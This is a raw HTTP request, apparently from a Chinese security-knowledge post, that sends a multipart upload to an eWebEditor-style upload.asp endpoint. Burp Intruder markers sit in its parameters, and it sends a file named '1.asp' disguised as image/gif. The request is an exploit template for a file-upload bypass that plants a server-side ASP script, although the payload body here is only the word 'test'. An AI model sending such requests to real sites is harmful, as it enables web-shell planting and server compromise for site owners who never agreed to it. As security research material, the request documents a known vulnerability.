 POST uthidcEditor/asp/upload.asp?action=save&type=§file§&style=§mini§ HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------974753301171658823421451​20252
Content-Length: 341
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------97475330117165882342145120252
Content-Disposition: form-data; name="uploadfile"; filename="1.asp"
Content-Type: image/gif
test
-----------------------------97475330117165882342145120252
Content-Disposition: form-data; name="submit"
Submit
-----------------------------97475330117165882342145120252--
珂技知识分享